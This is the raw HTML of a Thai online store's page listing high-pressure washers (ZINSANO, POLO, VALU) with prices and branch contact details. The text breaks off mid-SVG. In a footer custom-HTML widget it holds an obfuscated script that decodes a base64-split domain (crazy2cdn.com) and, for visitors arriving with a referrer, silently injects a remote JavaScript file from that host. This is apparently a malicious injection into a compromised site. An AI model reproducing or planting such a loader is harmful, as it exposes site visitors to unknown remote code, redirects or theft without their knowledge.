																	<li class="product type-product post-19135 status-publish instock product_cat-zinsano product_cat-210 product_tag-zinsano product_tag-1325 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9-18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2018/01/xmt-11.15-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2018/01/xmt-11.15-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2018/01/xmt-11.15-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2018/01/xmt-11.15-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2018/01/xmt-11.15.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง ZINSANO AR-XMT11.15 230V</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=19135" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19135" data-product_sku="060201ZIN005" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง ZINSANO AR-XMT11.15 230V&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-19134 status-publish instock product_cat-zinsano product_cat-210 product_tag-zinsano product_tag-1325 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9-17/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2017/11/full_arctic1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2017/11/full_arctic1-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2017/11/full_arctic1-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2017/11/full_arctic1-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2017/11/full_arctic1.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง ZINSANO Arctic (120 Bar)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,590.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=19134" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19134" data-product_sku="060201ZIN002" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง ZINSANO Arctic (120 Bar)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-19137 status-publish last instock product_cat-zinsano product_cat-210 product_tag-zinsano product_tag-1325 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9-20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2017/11/full_Vip_Blu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2017/11/full_Vip_Blu-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2017/11/full_Vip_Blu-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2017/11/full_Vip_Blu-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2017/11/full_Vip_Blu.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง ZINSANO VIP130</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=19137" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19137" data-product_sku="060201ZIN003" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง ZINSANO VIP130&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-19138 status-publish first instock product_cat-zinsano product_cat-210 product_tag-zinsano product_tag-1325 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9-21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2017/11/full_znt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2017/11/full_znt-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2017/11/full_znt-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2017/11/full_znt-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2017/11/full_znt.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง ZINSANO ZNT 8.14 (140 bar)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=19138" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19138" data-product_sku="060201ZIN004" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง ZINSANO ZNT 8.14 (140 bar)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-25062 status-publish instock product_cat-210 product_cat-122 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2021/04/V1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2021/04/V1-300x300.jpeg 300w, https://toolswiz.com/wp-content/uploads/2021/04/V1-1024x1024.jpeg 1024w, https://toolswiz.com/wp-content/uploads/2021/04/V1-150x150.jpeg 150w, https://toolswiz.com/wp-content/uploads/2021/04/V1-768x768.jpeg 768w, https://toolswiz.com/wp-content/uploads/2021/04/V1-600x600.jpeg 600w, https://toolswiz.com/wp-content/uploads/2021/04/V1-100x100.jpeg 100w, https://toolswiz.com/wp-content/uploads/2021/04/V1.jpeg 1040w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง แวลู (VALU) รุ่น V1+ แรงดัน 140 บาร์</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=25062" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25062" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง แวลู (VALU) รุ่น V1+ แรงดัน 140 บาร์&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-25470 status-publish instock product_cat-new-product product_cat-210 product_cat-122 product_tag-polo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2021/08/104N-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2021/08/104N-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2021/08/104N-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2021/08/104N-768x768.jpg 768w, https://toolswiz.com/wp-content/uploads/2021/08/104N-600x600.jpg 600w, https://toolswiz.com/wp-content/uploads/2021/08/104N-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2021/08/104N.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง โปโล (POLO) รุ่น WARRIOR140N แรงดัน 140 บาร์ กำลังมอเตอร์ 1,800 วัตต์</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,490.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=25470" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25470" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง โปโล (POLO) รุ่น WARRIOR140N แรงดัน 140 บาร์ กำลังมอเตอร์ 1,800 วัตต์&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-25419 status-publish last instock product_cat-new-product product_cat-210 product_cat-122 product_tag-polo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/ranger120-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2021/05/ranger120-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2021/05/ranger120-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2021/05/ranger120-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2021/05/ranger120-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูงRANGER120</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,490.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=25419" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25419" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูงRANGER120&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
									
				</ul>

				
				        </div>
    </div><!-- /#content -->      

		
</div>
<!-- end content container -->

  				
	<div id="content-footer-section" class="row clearfix">    				
		<div id="custom_html-114" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>  				
	</div>		
         
<footer id="colophon" class="rsrc-footer" role="contentinfo">                
	<div class="row rsrc-author-credits">                                       
		<div class="text-center">
			Proudly powered by <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="https://themes4wp.com/theme/maxstore" title="Free WooCommerce WordPress Theme">MaxStore</a> by Themes4WP		</div>
	</div>    
</footer>
<div id="back-top">  
	<a href="#top">
		<span></span>
	</a>
</div>
</div>
<!-- end main container -->
<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script>
var x = document.getElementById("colophon").innerHTML = "<center><h4>บริษัท เอส.ที.โฮม ซัพพลาย จำกัด</h4><small>สาขาหาดใหญ่ 92 ถ.ราษฎร์ยินดี ต.หาดใหญ่ อ.หาดใหญ่ จ.สงขลา 90110 Tel.074-357892-3 Fax.074-357891</small><br><small>สาขาสงขลา 357/6 ม.2 ถ.กาญจนวนิช ต.พะวง อ.เมือง จ.สงขลา 90100 Tel. 074-448381-2 Fax.074-333771<br>สาขาควนลัง 648 ม.1 ถ.เลี่ยงเมือง(สายเอเชีย) ต.ควนลัง อ.หาดใหญ่ จ.สงขลา 90110 Tel. / Fax. 074-260589</small></center>";
//document.getElementsByClassName('accordion-toggle')[0].innerHTML = "เลือกจากหมวดสินค้า";
document.querySelector('.rsrc-header-text>.site-title').innerHTML += '<a href="http://line.me/ti/p/%40ppd0570o"><img src="https://toolswiz.com/wp-content/uploads/2019/01/Line-at-sthome-300x300.jpg" width="50%"></a>';


</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/toolswiz.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"93cefadd10","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"b60d8c8b1a","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Line","value":"http:\/\/line.me\/ti\/p\/X6ECV_4K1S","hover_text":"Line","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#38B900\"><\/circle><path d=\"M24 9.36561C24 4.19474 18.6178 0 12 0C5.38215 0 0 4.19474 0 9.36561C0 13.9825 4.25629 17.8606 10.0229 18.5993C10.4073 18.6785 10.9565 18.8368 11.0664 19.1797C11.1762 19.4699 11.1487 19.9184 11.0938 20.235C11.0938 20.235 10.9565 21.0528 10.9291 21.2111C10.8741 21.5013 10.6819 22.3456 11.9725 21.8443C13.2632 21.3167 18.8924 17.9398 21.3913 15.1433C23.1487 13.2702 24 11.4234 24 9.36561Z\" transform=\"translate(7 10)\" fill=\"white\"><\/path><path d=\"M1.0984 0H0.24714C0.10984 0 -2.09503e-07 0.105528 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.35555 0.10984 5.43469 0.24714 5.43469H1.0984C1.2357 5.43469 1.34554 5.32917 1.34554 5.22364V0.211056C1.34554 0.105528 1.2357 0 1.0984 0Z\" transform=\"translate(15.4577 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M4.66819 0H3.81693C3.67963 0 3.56979 0.105528 3.56979 0.211056V3.19222L1.18078 0.0791458C1.18078 0.0791458 1.18078 0.0527642 1.15332 0.0527642C1.15332 0.0527642 1.15332 0.0527641 1.12586 0.0263821C1.12586 0.0263821 1.12586 0.0263821 1.0984 0.0263821H0.247139C0.10984 0.0263821 4.19006e-07 0.13191 4.19006e-07 0.237438V5.25002C4.19006e-07 5.38193 0.10984 5.46108 0.247139 5.46108H1.0984C1.2357 5.46108 1.34554 5.35555 1.34554 5.25002V2.26885L3.73455 5.38193C3.76201 5.40831 3.76201 5.43469 3.78947 5.43469C3.78947 5.43469 3.78947 5.43469 3.81693 5.43469C3.81693 5.43469 3.81693 5.43469 3.84439 5.43469C3.87185 5.43469 3.87185 5.43469 3.89931 5.43469H4.75057C4.88787 5.43469 4.99771 5.32917 4.99771 5.22364V0.211056C4.91533 0.105528 4.80549 0 4.66819 0Z\" transform=\"translate(17.6819 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.62471 4.22112H1.34554V0.237438C1.34554 0.105528 1.2357 0 1.0984 0H0.24714C0.10984 0 -5.23757e-08 0.105528 -5.23757e-08 0.237438V5.25002C-5.23757e-08 5.30278 0.0274599 5.35555 0.0549198 5.40831C0.10984 5.43469 0.16476 5.46108 0.21968 5.46108H3.56979C3.70709 5.46108 3.78947 5.35555 3.78947 5.22364V4.4058C3.87185 4.32665 3.76201 4.22112 3.62471 4.22112Z\" transform=\"translate(10.8993 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.56979 1.29272C3.70709 1.29272 3.78947 1.18719 3.78947 1.05528V0.237438C3.78947 0.105528 3.67963 -1.00639e-07 3.56979 -1.00639e-07H0.219679C0.164759 -1.00639e-07 0.10984 0.0263821 0.0549199 0.0527641C0.02746 0.105528 -2.09503e-07 0.158292 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.2764 0.02746 5.32917 0.0549199 5.38193C0.10984 5.40831 0.164759 5.43469 0.219679 5.43469H3.56979C3.70709 5.43469 3.78947 5.32917 3.78947 5.19726V4.37941C3.78947 4.2475 3.67963 4.14198 3.56979 4.14198H1.29062V3.29775H3.56979C3.70709 3.29775 3.78947 3.19222 3.78947 3.06031V2.24247C3.78947 2.11056 3.67963 2.00503 3.56979 2.00503H1.29062V1.16081H3.56979V1.29272Z\" transform=\"translate(23.421 16.8329)\" fill=\"#38B900\" class=\"color-element\"><\/path><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#38B900","icon_rgb_color":"56,185,0","channel_type":"Line","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"http:\/\/line.me\/ti\/p\/X6ECV_4K1S","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b60d8c8b1a","widget_index":"","click_event":""},{"channel":"Custom_Link","value":"https:\/\/www.facebook.com\/sthomesupplysongkhla","hover_text":"\u0e25\u0e34\u0e07\u0e01\u0e4c\u0e1b\u0e23\u0e31\u0e1a\u0e41\u0e15\u0e48\u0e07","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#8141FC\"\/><mask id=\"path-2-outside-1\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 